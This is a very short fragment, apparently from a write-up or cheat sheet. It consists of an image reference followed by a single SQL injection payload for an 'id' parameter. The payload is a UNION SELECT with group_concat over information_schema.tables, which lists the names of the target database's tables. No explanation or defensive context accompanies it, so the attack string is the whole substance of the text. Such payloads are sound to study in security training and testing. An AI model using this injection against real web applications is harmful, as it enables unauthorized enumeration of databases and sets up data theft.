 ?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+